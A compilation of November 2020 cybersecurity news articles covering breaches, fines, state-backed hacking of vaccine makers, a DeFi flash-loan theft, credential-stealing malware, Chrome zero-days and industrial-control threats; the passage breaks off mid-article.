The fine (£1.25million) has been levied after the ICO found that the company “failed to put appropriate security measures in place to prevent a cyber-attack on a chat-bot installed on its online payment page” – a failure which violates the E.U.’s General Data Protection Regulation (GDPR).
In June 2018, the ticket-selling giant said that it found malware within a customer chat function for its websites, hosted by Inbenta Technologies. Worryingly, the malicious code was found to be accessing an array of information, including name, address, email address, telephone number, payment details and Ticketmaster login details. It later came to light that the attack was the work of the Magecart gang, known for injecting payment skimmers into vulnerable website components.
The malware managed to stay under the radar for months as well, Ticketmaster admitted at the time. The breach affected international customers who purchased, or attempted to purchase, event tickets between September 2017 and late June 2018; while UK users were impacted between February and June 2018.
U.S. customers were not affected.
The UK portion of the breach began in February 2018 when Monzo Bank customers reported fraudulent transactions, the ICO said.
“The Commonwealth Bank of Australia, Barclaycard, Mastercard and American Express all reported suggestions of fraud to Ticketmaster,” according to the regulator’s announcement of the fine. “But the company failed to identify the problem.”
Thus, the ICO found that Ticketmaster not only failed to look into risks and appropriate security measures for the chatbot, but that it didn’t identify the issue in a timely manner.
The watchdog group also determined that the breach did in fact lead directly to widespread fraud.
“Investigators found that, as a result of the breach, 60,000 payment cards belonging to Barclays Bank customers had been subjected to known fraud,” according to the ICO. “Another 6,000 cards were replaced by Monzo Bank after it suspected fraudulent use.”
Although the UK portion of the breach began in February 2018, the penalty only relates to the issues starting in May 2018, when new rules under the GDPR came into effect.
Other Ticketmaster divisions were eventually found to be impacted by the Magecart attacks, which could lead to further GDPR fines.
Researchers at RiskIQ in 2018 uncovered evidence that the Inbenta attack was not a one-off, but instead indicative of a larger initiative involving successful breaches of many different third-party providers, including Inbenta, the SociaPlus social media integration firm, web analytics companies PushAssist and Annex Cloud, the Clarity Connect CMS platform and others.
RiskIQ also said that as a result, it found evidence the skimmer was active on a broader range of Ticketmaster websites than previously known, including Ticketmaster sites for Ireland, Turkey and New Zealand, among others.
“When customers handed over their personal details, they expected Ticketmaster to look after them,” said James Dipple-Johnstone, ICO deputy commissioner. “But they did not. Ticketmaster should have done more to reduce the risk of a cyberattack. Its failure to do so meant that millions of people in the UK and Europe were exposed to potential fraud.”
Amazon Sues Instagram, TikTok Influencers Over Knockoff Scam
14.11.20 Social Threatpost
‘Order This, Get This’: Social-media influencers are in Amazon’s legal crosshairs for promoting generic Amazon listings with the promise to get prohibited counterfeit luxury items instead.
Instagram and TikTok social-media influencers Kelly Fitzpatrick and Sabrina Kelly-Krejci are among 13 defendants in a lawsuit filed by Amazon, which alleges that they participated in an an online scam to sell counterfeit luxury goods.
Counterfeit goods are strictly forbidden in the Amazon marketplace, but generic products — often called “dupes” — are allowed. A dupe may look like a designer item, but lack logos or other trademarked aspects.
Here’s how Amazon said the scheme worked: The influencers would promote items on their Instagram and TikTok accounts and point followers to an Amazon listing for a seemingly generic product. But that’s where the legitimacy allegedly ends.
“Often, the Amazon pages display only a generic, seemingly non-infringing product; the counterfeit nature of the product is revealed only to those who order and receive the product,” according to the lawsuit. “As Fitzpatrick routinely instructs her followers in social media posts: ‘Order this/Get this!'”
The lawsuit alleges the group sold a range of bootleg goods, including Gucci belts and bag knockoffs.
Here’s an Instagram post from @styleeandgrace directing followers to swipe up for a link to a generic listing on Amazon to a “trusted seller.”
Fitzpatrick had already been booted from Amazon’s Influencer Program for selling counterfeit goods outright, according to the company’s announcement of the lawsuit. She then allegedly pivoted to this scheme to keep the sales going.
Threatpost was unable to contact either of the defendants for comment.
Counterfeit Crimes
Amazon takes selling dupes on the site very seriously. Amazon seller account terms strictly prohibit the sale of counterfeit goods. The company said in 2019 it spent more than $500 million to get counterfeit goods off the marketplace, which drive down the price of legit luxury brands and hurts big sellers.
“These defendants were brazen about promoting counterfeits on social media and undermined the work of legitimate influencers,” said Cristina Posa, associate general counsel and director, Amazon Counterfeit Crimes Unit. “This case demonstrates the need for cross-industry collaboration in order to drive counterfeiters out of business. Amazon continues to invest tremendous resources to stop bad actors before they enter our store, and social-media sites must similarly vet, monitor and take action on bad actors that are using their services to facilitate illegal behavior.”
This high-profile crackdown comes at a time when Amazon is expanding its business in the luxury retail space. The company announced the launch of Luxury Stores in September, accessible by invitation only, with its first collection from Oscar de la Renta.
Counterfeit Sellers ‘On Notice’
COVID-19 has boosted online shopping, and the market for counterfeit luxury goods along with it. In late October, the Korean Intellectual Property Office (KIPO) announced it was cracking down after a surge of bootleg goods on the market jumped by 204 percent from January to August year-over-year, Hypebeast reported.
For its part, Amazon is helping retailers keep fakes off the market with lawsuits like these to deter copycat sellers. The company also has a full time Amazon Counterfeit Crime Unit working across the globe to stop counterfeit, launched last summer.
“Every counterfeiter is on notice that they will be held accountable to the maximum extent possible under the law, regardless of where they attempt to sell their counterfeits or where they’re located,” Dharmesh Mehta, vice president of Customer Trust and Partner Support for Amazon, said at the time the unit was launched. “We are working hard to disrupt and dismantle these criminal networks, and we applaud the law-enforcement authorities who are already part of this fight. We urge governments to give these authorities the investigative tools, funding and resources they need to bring criminal counterfeiters to justice because criminal enforcement – through prosecution and other disruption measures.”
Credential-Stuffing Attack Hits The North Face
14.11.20 Attack Threatpost
The North Face has reset an undisclosed number of customer accounts after detecting a credential-stuffing attack on its website.
The North Face has reset its customers’ passwords after attackers launched a credential-stuffing attack against the popular outdoor outfitter’s website.
In a recent data-breach notification, the company told customers that it was alerted to “unusual activity involving its website,” thenorthface.com, on Oct. 9. There, customers can buy clothing and gear online, create accounts and gain loyalty points as part of its “VIPeak Rewards Program.” After further investigation, The North Face concluded that attackers had launched a credential-stuffing attack against its website from Oct. 8 to Oct. 9.
Credential stuffing is accomplished by hackers who take advantage of people who reuse the same passwords across multiple online accounts. Credential-stuffing attackers typically use IDs and passwords stolen from another source, such as a breach of another company or website, which they then try to use to log in to other accounts — thus gaining unauthorized access. The process is often automated, and cybercriminals have successfully leveraged the approach to steal data from various popular companies, including hitting donut shop Dunkin’ (in fact two times in three months).
“Based on our investigation, we believe that the attacker previously gained access to your email address and password from another source (not from The North Face) and subsequently used those same credentials to access your account on thenorthface.com,” according to the data breach notification.
The North Face is the U.S. market leader in the outdoor clothing and accessories sector, according to StatSocial, pulling in more than $2 billion of the industry’s $4 billion annual earnings in 2019. The North Face did not disclose how many customers were impacted by the attack, but it could be considerable: According to SimilarWeb, the website received 6.96 million website visitors in October.
Threatpost has reached out to The North Face for clarification.
Beyond customers’ email addresses and passwords, cybercriminals may have accessed information stored on customers’ accounts at thenorthface.com. This includes details on products that have been purchased on the company’s website, items that have been saved to “favorites,” as well as customers’ billing addresses, shipping addresses, loyalty point totals, email preferences, first and last names, birthdays and telephone numbers – all data that is ripe for abuse when it comes to developing social-engineering tricks for phishing attacks.
The North Face does not keep a copy of payment-card data (including credit, debit or stored value cards) on thenorthface.com – meaning attackers were not able to view payment-card numbers, expiration dates or CVVs.
The North Face said that once it became aware of the incident, the company implemented measures that limit account logins from sources that are suspicious or in patterns that are suspicious.
“As a further precaution, we disabled all passwords from accounts that were accessed during the timeframe of the attack,” according to the company. “We also erased all payment-card tokens from all accounts on thenorthface.com. As such, you will need to create a new (unique) password and enter your payment-card information again the next time you shop on thenorthface.com.”
Because so many consumers re-use their passwords, credential-stuffing attacks continue to be a popular way for cybercriminals to access victims’ accounts. In October, for instance, diners at popular chicken-dinner chain Nando’s saw hundreds of dollars being siphoned out of their bank accounts after cybercriminals were able to access their restaurant ordering credentials. And earlier in February, FC Barcelona’s official Twitter account was hacked in an apparent credential-stuffing attack
The North Face encouraged customers to ensure that they use unique passwords and don’t repeat their passwords in general.
“Credential-stuffing attacks can occur when individuals use the same authentication credentials on multiple websites, which is why we encourage you to use a unique password on thenorthface.com,” said the company.
Nation-State Attackers Actively Target COVID-19 Vaccine-Makers
14.11.20 BigBrothers Threatpost
Three major APTs are involved in ongoing compromises at pharma and clinical organizations involved in COVID-19 research, Microsoft says.
Three nation-state cyberattack groups are actively attempting to hack companies involved in COVID-19 vaccine and treatment research, researchers said. Russia’s APT28 Fancy Bear, the Lazarus Group from North Korea and another North Korea-linked group dubbed Cerium are believed to be behind the ongoing assaults.
According to Tom Burt, corporate vice president of Customer Security and Trust at Microsoft, said on Friday that Microsoft has seen ongoing cyberattacks against at least seven different targets, spread out across the globe.
The majority of the targets are vaccine-makers that have advanced to various stages of clinical trials, Burt said – but one is a clinical research organization involved in trials, and one developed a COVID-19 test.
“These [are] companies directly involved in researching vaccines and treatments for COVID-19,” he wrote, in a blog post. “The targets include leading pharmaceutical companies and vaccine researchers in Canada, France, India, South Korea and the United States.”
He added, “Multiple organizations targeted have contracts with or investments from government agencies from various democratic countries for COVID-19-related work.”
At least some of the attacks have been successful, he added, but a Microsoft spokesperson declined to say what that exactly means. It’s unclear if the attackers were successful in initial compromise or in actually stealing research or other data.
As for the advanced persistent threat (APT) actors involved, Russia’s APT28 group (which Microsoft calls Strontium and which is also known as Fancy Bear or Sofacy) is using password-spraying and brute-force efforts to crack employee accounts, according to Microsoft telemetry.
Lazarus Group meanwhile (called “Zinc” by Microsoft) is using spear-phishing emails to accomplish credential theft, sending messages with fabricated job descriptions pretending to be recruiters.
And as for Cerium, it too is using spear-phishing emails, but in that case the messages masquerade as coming from World Health Organization (WHO) employees.
When reached for comment on the revelations, a Microsoft spokesperson said the company couldn’t comment further on which specific companies were targeted, nor could the software giant provide any further details on the attacks themselves.
“At a time when the world is united in wanting an end to the pandemic and anxiously awaiting the development of a safe and effective vaccine for COVID-19, it is essential for world leaders to unite around the security of our healthcare institutions and enforce the law against cyberattacks targeting those who endeavor to help us all,” Burt said.
The news is just the latest in a disturbing trend of cybercriminals targeting those focused on getting the world out of a deadly pandemic. Both private and state-sponsored groups are targeting pharmaceuticals because of the economic and influential advantages a successful vaccine will provide to countries, according to researchers.
Ongoing COVID-19 Research Attacks
In October, COVID-19 vaccine manufacturer Dr. Reddy’s Laboratories shut down its plants in Brazil, India, Russia, the U.K. and the U.S. following a cyberattack. The Indian company is the contractor for Russia’s “Sputinik V” COVID-19 vaccine, which has entered Phase 3 human trials. It’s unclear what the nature of the attack was.
In July, the U.S. Department of Homeland Security warned that Russia-linked group APT29 (a.k.a. CozyBear or the Dukes) has been targeting British, Canadian and U.S. research companies. The APT looks to pilfer COVID-19 vaccine research from academic and pharmaceutical institutions, in a likely attempt to get ahead on a cure for coronavirus, DHS warned.
Earlier on in the pandemic, WHO was targeted by the DarkHotel APT group, which looked to infiltrate its networks to steal information.
And meanwhile, the Justice Department recently accused Chinese government-linked hackers of spying on Moderna, the Massachusetts biotech company. The federal government is supporting the development of Moderna’s vaccine research, with nearly $1 billion invested and clinical trials underway.
“A vaccine for COVID is a strategically valuable (maybe crucial) asset: Whoever gets a vaccine first has an economic advantage and it is worth billions of dollars to a country and its economy,” Sam Curry, Cybereason CSO, told Threatpost. “It is the ultimate IP with immediate value. Having a six-month lead on ‘re-opening’ the world could have a lasting balance of power impact. It’s like having an oil rush, a data advantage or territorial gain in older real political terms. At the very least, there is the potential for trade, diplomacy, military and strategic advantage.”
Ray Kelly, principal security engineer at WhiteHat Security, said that stealing medical secrets is not the only potential motivation for the attacks.
“At the moment, vaccine manufacturers are ideal targets for ransomware as they are on the cusp of finalizing their COVID-19 trials,” he told Threatpost on Friday. “If a manufacturer is hit by ransomware right now, the malicious actors could ask for the type of money we have never seen when it comes to ransom payments.”
He added, “If it comes to choosing between saving lives, or a massive ransom payment, the choice would be clear.”
Hacker stole $2 million worth of Dai cryptocurrency from Akropolis
14.11.20 Cryptocurrency Securityaffairs
Threat actors have stolen $2 million worth of Dai cryptocurrency from the cryptocurrency borrowing and lending service Akropolis.
Cryptocurrency borrowing and lending service Akropolis disclosed a “flash loan” attack, hackers have stolen roughly $2 million worth of Dai cryptocurrency.
The attack took place on November 12, in response to the attack the platform halted all the transactions to prevent hackers from stealing further funds.
The company immediately launched an investigation into the incident with the help of two forensics firms. The experts determined that the platform was hit with a “flash loan” attack.
Below the results of the investigation published by the company:
“There exist two bugs related to the Deposit flow:
No check that tokens deposited are actually the ones registered in our contracts
Re-entrance issue with “transferFrom” function which an attacker was able to exploit because of first bug”
Below the attack flow:
The hacker created a flash-loan to borrow funds then called SavingsModule.deposit() with fake token (his own contract 0xe2307837524db8961c4541f943598654240bd62f)
During “transferFrom” of this fake token, he executed another deposit with real 800k DAI borrowed from DyDx.
The balance of the pool was actually increased during the first deposit and as a result our PoolTokens were minted twice.
Thus he was able to withdraw almost double amount.
A Flash loan attack takes place when hackers loan funds from a DeFi platform and bypass the loan mechanism to steal funds using exploits.
Since February, researchers observed a growing number of load attacks, in October, a hacker stole approximately $24 million worth of cryptocurrency assets from decentralized finance service Harvest Finance,
According to the advisory, the stolen funds are currently held in the Ethereum wallet 0x9f26ae5cd245bfeeb5926d61497550f79d9c6c1c.
Akropolis notified major cryptocurrency exchanges about the attack and it is working to freeze the Ethereum account where the funds are stored.
The company announced it is planning to reimburse its users.
Three APT groups have targeted at least seven COVID-19 vaccine makers
14.11.20 APT Securityaffairs
At least the three nation-state actors have targeted seven COVID-19 vaccine makers, they are Strontium, Lazarus Group, and Cerium, Microsoft warns.
Microsoft revealed that at least three APT groups have targeted seven companies involved in COVID-19 vaccines research and treatments.
“In recent months, we’ve detected cyberattacks from three nation-state actors targeting seven prominent companies directly involved in researching vaccines and treatments for Covid-19.” reads the post published by Microsoft. “The targets include leading pharmaceutical companies and vaccine researchers in Canada, France, India, South Korea and the United States. The attacks came from Strontium, an actor originating from Russia, and two actors originating from North Korea that we call Zinc and Cerium.”
Microsoft linked the attacks to the Russia-linked Strontium APT group (aka APT28, Fancy Bear, Pawn Storm, Sofacy Group, and Sednit) and two North Korea-linked groups tracked as Zinc (aka Lazarus Group) and Cerium.
The group mainly targeted vaccine makers that are testing Covid-19 vaccines, one of them is a clinical research organization involved in trials, while another one has developed a Covid-19 test. Several organizations targeted by the APT groups that have contracts with or investments from government agencies for Covid-19 related work.
Strontium hackers launched password spraying and brute-force attacks to break into victim accounts and steal sensitive information.
Zinc APT targeted the centers with spear-phishing campaigns aimed at employees working at the targeted companies using messages pretending to be sent by recruiters.
Cerium APT also launched Covid-19 themed spear-phishing campaigns using messages that pretend to be sent by representatives from the World Health Organization.
The targets were located in Canada, France, India, South Korea, and the United States, according to Microsoft.
Microsoft revealed that the majority of the attacks were blocked by protections implemented in its solutions, the IT giant already notified all organizations that were breached by the hackers.
Unfortunately, these attacks are just the tip of the iceberg, the healthcare industry is a privileged target for hackers that are also attempting to take advantage of the ongoing pandemic.
Threat actors recently targeted several hospitals and healthcare organizations in the United States. In the last months, hackers hit several hospitals and organizations involved in the response to the pandemic, including the Brno University Hospital in the Czech Republic, Paris’s hospital system, hospitals in Spain and Thailand.
“Today, Microsoft’s president Brad Smith is participating in the Paris Peace Forum where he will urge governments to do more. Microsoft is calling on the world’s leaders to affirm that international law protects health care facilities and to take action to enforce the law.” concludes the post. “We believe the law should be enforced not just when attacks originate from government agencies but also when they originate from criminal groups that governments enable to operate – or even facilitate – within their borders. This is criminal activity that cannot be tolerated.”
New TroubleGrabber malware targets Discord users
14.11.20 Virus Securityaffairs
TroubleGrabber is a recently discovered credential stealer that spreads via Discord attachments and uses Discord webhooks to exfiltrate data
Netskope security researchers have spotted a new credential stealer dubbed TroubleGrabber that spreads via Discord attachments and uses Discord webhooks to transfer stolen data to its operators.
The malware the same functionalities used by other malware that target Discord gamers, like AnarchyGrabber, but it appears to be the work of different threat actors. TroubleGrabber was developed by an individual named “Itroublve” and is currently used by multiple threat actors.
This malware is distributed via drive-by download, it is able to steal web browser tokens, Discord webhook tokens, web browser passwords, and system information. The malware sends information back to the attacker via webhook as a chat message to his Discord server.
The malware was distributed via Discord in 97.8% of detected infections, “with small numbers distributed via anonfiles.com and anonymousfiles.io, services that allow users to upload files anonymously and free for generating a public download link.”
The info stealer was also distributed among Discord users from over 700 different Discord server channel IDs.
Netskope researchers discovered TroubleGrabber in October 2020 while analyzing Discord threats.
The experts identified more than 5,700 public Discord attachment URLs hosting malware.
“In October 2020 alone, we identified more than 5,700 public Discord attachment URLs hosting malicious content, mostly in the form of Windows executable files and archives. At the same time, we scanned our malware database for samples containing Discord URLs used as next stage payloads or C2’s.” reads the report published by NetSkope.

“Figure 1 shows a breakdown of the top five detections of 1,650 malware samples from the same time period that were delivered from Discord and also contained Discord URLs.”
The TroubleGrabber attack kill chain leverages both Discord and Github as repository for next stage payloads that is downloaded to the C:/temp folder once a victim is infected with the malware.
TroubleGrabber payloads steal victims’ credentials, including system information, IP address, web browser passwords, and tokens.
“It then sends them as a chat message back to the attacker via a webhook URL.” continues the report.
TroubleGrabber
NetSkope discovered that the author of the malware currently runs a Discord server with 573 members, and hosts next stage payloads and the malware generator’s on their public GitHub account.
OSINT analysis allowed the experts to identify the Discord server, Facebook page, Twitter, Instagram, website, email address, and a YouTube channel.
“Netskope Threat Labs have reported the attack elements of TroubleGrabber to Discord, GitHub, YouTube, Facebook, Twitter, and Instagram on November 10, 2020.” concluded the report.
“The Indicators Of Compromise (IOC’s) associated with TroubleGrabber is available on Github.”
Vertafore data breach exposed data of 27.7 million Texas drivers
13.11.20 Incindent Securityaffairs
Vertafore announced that information of 27.7 million Texas drivers has been exposed in a data breach caused by a human error.
Vertafore announced that information of 27.7 million Texas drivers has been accidentally exposed due to a human error. The company disclosed this security breach this week, data was stored on an unsecured external storage service and they were accessed by an external party.
Exposed data included Texas driver license numbers, names, dates of birth, addresses, and vehicle registration histories. The company pointed out that the data breach did not expose Social Security numbers or financial account information.
“Vertafore recently determined that as a result of human error, three data files were inadvertently stored in an unsecured external storage service that appears to have been accessed without authorization.” states the data breach notification published by the software provider.
“The files, which included driver information for licenses issued before February 2019, contained Texas driver license numbers, as well as names, dates of birth, addresses and vehicle registration histories. They did not contain any Social Security numbers or financial account information. No information misuse has been identified.”
The incident took place on March 11, and the data were secured on August 1. The company launched an investigation into the incident that confirmed that the files had been accessed by an unauthorized third party.
The exposed files contained information on driver’s licenses issued before February 2019, such kind of data was held by the company through its insurance rating software product.
The company confirmed that no customer data or any other data belonging to partners, vendors, or other suppliers were impacted.
The investigation is still ongoing, Vertafore hired a prominent firm intelligence firm to determine if the data have been abused by threat actors.
At the time of writing, there is no indication of data abuses or misuses.
The company reported the incident to relevant authorities including the Texas Attorney General, the Texas Department of Public Safety, the Texas Department of Motor Vehicles, and federal law enforcement.
Vertafore is also notifying Texas drivers whose data was exposed in the security breach, it is offering them one year of free credit monitoring and identity restoration services.
“You may enroll in the free credit monitoring and identity restoration services. Additionally, although no financial information was impacted, it is always a good idea to remain vigilant, to review your account statements and to monitor your credit reports.” concludes the data breach notice.
FBI Investigating Hack Involving Black Students at Gonzaga
13.11.20 BigBrothers Securityweek
The FBI and Spokane police are now investigating an incident in which the Gonzaga University Black Student Union was hacked during a Zoom meeting and bombarded with racial and homophobic slurs.
The incident occurred last Sunday during a virtual call among members of the Black Student Union. KXLY-TV reports several people joined the call using offensive screen names and began yelling racial and homophobic slurs and sharing pornography on their screens.
Gonzaga University leaders issued a letter this week saying their technical staff was able to capture data of the Zoom-bombing, identifying IP addresses from the people who hijacked the call. The IP addresses were both domestic and international.
They also noted that other universities around the U.S. have had similar Zoom-bombings.
The university said the Spokane Police Department’s criminal investigation unit and the FBI are now involved in the investigation.
“We are deeply disheartened that we must identify ways to maintain safety and security in virtual meeting experiences, but that is a clear reality,” the letter from university leadership said.
Manufacturing Sector Targeted by Five ICS-Focused Threat Groups: Report
13.11.20 ICS Securityweek
A report published on Thursday by industrial cybersecurity firm Dragos reveals that the manufacturing sector has been attacked by five threat groups that have been known to target industrial environments.
According to Dragos, the manufacturing sector faces increasing risk of cyberattacks, including attacks whose goal may be to cause disruption to industrial processes and ones aimed at collecting valuable information. However, the firm says it has not observed any major or sophisticated incidents involving ICS-specific malware aimed at manufacturing operations.
The list of ICS-focused groups that Dragos spotted targeting organizations in this industry includes CHRYSENE, PARISITE, MAGNALLIUM, WASSONITE and XENOTIME.
MAGNALLIUM is an Iran-linked group that has been active since at least 2013. It’s known to have targeted companies in Europe, North America, South Korea and Saudi Arabia. MAGNALLIUM is not known to have any ICS-specific capability, but Dragos warns that the destructive wiper malware used by the hackers in IT environments could be used in control system networks as well. PARISITE is a separate group that helps MAGNALLIUM gain initial access to targeted systems.
WASSONITE is a group linked to North Korea that has targeted organizations in India, South Korea and Japan. It has been active since at least 2018, but it does not appear to have the capabilities needed to cause disruption or destruction in industrial environments.
The Iran-linked group CHRYSENE has been known to target industrial networks in the Middle East and the UK. It has been tied to OilRig and Greenbug, the threat actors believed to have been involved in the notorious Shamoon attacks. CHRYSENE has focused on penetrating networks and conducting ICS-specific reconnaissance.
XENOTIME, on the other hand, is the only group known to target the manufacturing industry which does have the capability to launch destructive ICS attacks, as demonstrated by its 2017 attack involving the Trisis/Triton malware. The malware has been linked to a Russian research institute.
If threat actors want to target ICS in manufacturing organizations, they have plenty of vulnerabilities that they can exploit to achieve their goals. According to Dragos, there are more than 260 vulnerabilities affecting equipment typically used in manufacturing environments, and many of them could have an impact on safety.
Dragos also reported seeing an increasing number of ransomware attacks aimed at ICS, and the company believes ransomware is “the most common threat to manufacturing.” There are several ransomware families capable of targeting processes associated with OT software.
Other major threats faced by the manufacturing sector are industrial espionage and theft of intellectual property, Dragos said.
“IP and theft of trade secrets related to process and automation functions can enable industrial organizations and interested states and governments to fast-track development of critical infrastructure, including manufacturing. It can also support state-sponsored espionage activities for political or national security efforts,” the company explained.
The complete report from Dragos, which also includes recommendations for manufacturing entities, is available for download in PDF format.
DHS Says Voting Systems Not Compromised, Amid Departures at CISA
13.11.20 BigBrothers Securityweek
Two election committees of the U.S. Department of Homeland Security (DHS) issued a joint statement on Thursday saying there was no evidence of voting systems being compromised, noting that the recent election “was the most secure in American history.”
The statement comes from the Election Infrastructure Government Coordinating Council (GCC) Executive Committee — which includes the Cybersecurity and Infrastructure Security Agency (CISA) — and the Election Infrastructure Sector Coordinating Council (SCC).
“When states have close elections, many will recount ballots. All of the states with close results in the 2020 presidential race have paper records of each vote, allowing the ability to go back and count each ballot if necessary. This is an added benefit for security and resilience. This process allows for the identification and correction of any mistakes or errors. There is no evidence that any voting system deleted or lost votes, changed votes, or was in any way compromised,” the statement, posted on CISA’s website, reads.
“Other security measures like pre-election testing, state certification of voting equipment, and the U.S. Election Assistance Commission’s (EAC) certification of voting equipment help to build additional confidence in the voting systems used in 2020.
“While we know there are many unfounded claims and opportunities for misinformation about the process of our elections, we can assure you we have the utmost confidence in the security and integrity of our elections, and you should too,” the committees told the public.
The statement was released following apparently unfounded allegations of election fraud made by the Trump administration and its supporters.
It also follows reports of CISA officials departing. Bryan Ware, assistant director for cybersecurity at CISA, is leaving the agency on Friday and some unconfirmed reports say the White House has asked him to resign.
There have also been reports that Christopher Krebs, the director of CISA, expects to be fired by the White House.
CISA has set up a Rumor Control website whose goal is to debunk misinformation regarding the election. The website addresses rumors related to bad actors changing election results, the DHS and CISA printing ballots with security measures, the election process being hacked or compromised if the results reported on election night change over the following days, defaced election websites resulting in a compromised election, and voter registration database leaks, among many others.
Reuters reported that the White House did not like some of the content posted on the Rumor Control website and demanded that CISA edit or delete information. The agency has refused to do so.
Several officials, including senators Ron Wyden and Mark Warner, have praised Krebs for his role in protecting the elections following the news of his possible ousting.
Microsoft: Russian, North Korean Hackers Target Vaccine Work
13.11.20 BigBrothers Securityweek
Microsoft said it has detected attempts by state-backed Russian and North Korean hackers to steal valuable data from leading pharmaceutical companies and vaccine researchers.
It said in a blog post Friday that most of the attacks in recent months were unsuccessful, but provided no information on how many succeeded or how serious those breaches were.
Chinese state-backed hackers have also been targeting vaccine-makers, the U.S. government said in July while announcing criminal charges.
Microsoft said most of the targets — located in Canada, France, India, South Korea and the United States — were “directly involved in researching vaccines and treatments for COVID-19.” It did not name the targets but said most had vaccine candidates in various stages of clinical trials.
The company identified one of the state-backed hacker groups as Fancy Bear, the Russian military agents who Britain’s National Cyber Security Center said in July were behind such intrusion attempts. Two others were North Korea’s Lazarus Group and a group Microsoft calls Cerium.
Most of the break-in efforts involved attempts to steal the login credentials of people associated with the targeted organizations. The Lazarus Group posed as job recruiters while Cerium targeted spear-phishing emails that masqueraded as missives from World Health Organization representatives, Microsoft said.
The blog post coincided with an appearance by Microsoft president Brad Smith at an international forum calling on nations to protect health care facilities from cyberattacks. This year, the Paris Peace Forum is taking place online.
Optimism about a COVID-19 vaccine has grown since pharmaceutical giant Pfizer announced earlier this week that preliminary data showed its vaccine to be 90% effective.
At the same time, coronavirus cases are surging. In the U.S., deaths per day have soared more than 40% over the past two weeks to an average of more than 1,100, the highest level in three months.
2 More Google Chrome Zero-Days Under Active Exploitation
13.11.20 Exploit Threatpost
Browser users are once again being asked to patch severe vulnerabilities that can lead to remote code execution.
Google is asking Chrome desktop users to prepare to update their browsers once again as two more zero-day vulnerabilities have been identified in the software. Both allow an unauthenticated, remote attacker to compromise an affected system via the web. And both are being actively exploited in the wild, according to Google.
The disclosure brings to five the total number of actively exploited flaws found in Chrome within the last three weeks.
A stable channel update, 86.0.4240.198 for Windows, Mac and Linux, was released this week and will be rolled out “over the next days and weeks,” Google Chrome’s Prudhvikumar Bommana said in a blog post on Wednesday. The update will patch the two zero-day flaws, being tracked as CVE-2020-16013 and CVE-2020-16017.
Both have a severity rating of “high,” ranking 8.4 out of 10 on the CVSS bug-severity scale, and were reported by an anonymous source.
CVE-2020-16017 is described by Google as a “use-after-free in site isolation,” which is the Chrome component that isolates the data of different sites from each other.
To exploit it, a remote attacker can create a specially crafted web page, trick the victim into visiting it, trigger use-after-free error and execute arbitrary code on the target system, according to researchers at Czech firm Cybersecurity Help.
CVE-2020-16013 meanwhile is an “improperly implemented security check for standard” bug, which is a type of flaw where the software does not implement or incorrectly implements one or more security-relevant checks. In this particular case, Google described the bug as an “inappropriate implementation in V8,” which is an open-source component of Chrome that handles JavaScript and WebAssembly.
To exploit it, a remote attacker can also create a specially crafted web page, trick the victim into visiting it and then be able to compromise the system, Cybersecurity Help noted.
Another zero-day that Google patched earlier this month, CVE-2020-16009, also was due to an inappropriate implementation of V8, but it’s unknown whether the two flaws are related. Google typically refrains from providing specific details about vulnerabilities until well after they are patched.
The latest spate of Chrome zero-day discoveries and patches started on Oct. 19, when security researcher Sergei Glazunov of Google Project Zero discovered a type of memory-corruption flaw called a heap-buffer overflow in FreeType that was being actively exploited. Google patched the vulnerability two days later.
Then last week, Google patched two separate zero-day flaws in Google’s Chrome desktop and Android-based browsers. The desktop bug is the aforementioned V8 vulnerability, which could be used for remote code-execution discovered by researchers at Google’s Threat Analysis Group and Google Project Zero. The Android bug, also with an active exploit, is a sandbox-escape bug that opened up a possible attack based on a heap-buffer overflow in the user interface for Android, the company said.
The Google issues join several other recently patched zero-days, in Apple and Windows.
Indeed, threat actors have been on the offensive lately to target unpatched flaws in the ubiquitous software created by the three tech giants, keeping security researchers on their toes and the companies releasing updates on the fly to stay current with patches.
Cyberattackers Serve Up Custom Backdoor for Oracle Restaurant Software
13.11.20 Attack Threatpost
The modular malware is highly sophisticated but may not be able to capture credit-card info.
ModPipe, a previously unknown backdoor, has been purpose-built to attack restaurant point-of-sale (PoS) solutions from Oracle. It’s notable for its unusual sophistication, according to researchers, evidenced by its multiple modules.
The code is specifically taking aim at the Oracle MICROS Restaurant Enterprise Series (RES) 3700 POS – a management software suite used by hundreds of thousands of bars, restaurants, hotels and other hospitality establishments worldwide, according to ESET. The attacks have mainly been in the U.S., researchers said – though the initial infection vector is unknown.
One of the malware’s downloadable modules, called GetMicInfo, is particularly distinctive, the firm noted. It sniffs out and exfiltrates credentials that allow ModPipe’s operators to access database contents, including various definitions and configuration data, status tables and information about PoS transactions.
“[It] contains an algorithm designed to gather database passwords by decrypting them from Windows registry values,” researchers explained in a Thursday blog post. “This shows that the backdoor’s authors have deep knowledge of the targeted software and opted for this sophisticated method instead of collecting the data via a simpler yet ‘louder’ approach, such as keylogging.”
That said, the database info that the module lifts wouldn’t include the plum data prize: Credit-card numbers and expirations.
“The only customer data stored in the clear and thus available to the attackers should be cardholder names,” ESET noted. “This would limit the amount of valuable information viable for further sale or misuse, making the full business model behind the operation unclear. One possible explanation is that another downloadable module exists that allows the malware operators to decrypt the more sensitive data in the user’s database.”
ModPipe is multi-stage, starting with an initial dropper. The dropper in turn installs a persistent loader on the compromised machine. This in turn unpacks and loads in the main module.
The main module creates a pipe used for communication with other malicious modules (hence the malware’s name). It’s responsible for implementing these, and also handles the connection to the attackers’ command-and-control (C2) server. Meanwhile, a networking module performs the actual communication with the C2.
“Responses from the C2 server have to be at least 33-bytes long in order to be parsed by the networking module and the malicious payload is located after a sequence of 13 spaces followed by an HTML comment opening tag,” according to ESET.
Then there’s a range of other downloadable modules for adding specific functionality to the backdoor. In addition to the aforementioned info-stealer, two that are known can scan specific IP addresses or acquire a list of the running processes on the target.
“In April 2020, after a couple of months of hunting, we found three of these modules in the wild,” researchers explained. “Our research also suggests that the operators use at least four other downloadable modules, whose functionality remains completely unknown to us for now.”
ModPipe shows quite a few interesting features,” researchers said. “ModPipe’s architecture, modules and their capabilities also indicate that its writers have extensive knowledge of the targeted RES 3700 POS software. The proficiency of the operators could stem from multiple scenarios, including stealing and reverse-engineering the proprietary software product, misusing its leaked parts or buying code from an underground market.”
Bugs in Critical Infrastructure Gear Allow Sophisticated Cyberattacks
13.11.20 ICS Threatpost
Security problems in Schneider Electric programmable logic controllers allow compromise of the hardware, responsible for physical plant operations.
Two security vulnerabilities in Schneider Electric’s programmable logic controllers (PLCs) could allow attackers to compromise a PLC and move on to more sophisticated critical infrastructure attacks.
PLCs are key pieces of equipment in environments such as electric utilities and factories. They control the physical machinery footprint in factory assembly lines and other industrial environments, and are a key part of operational technology (OT) networks.
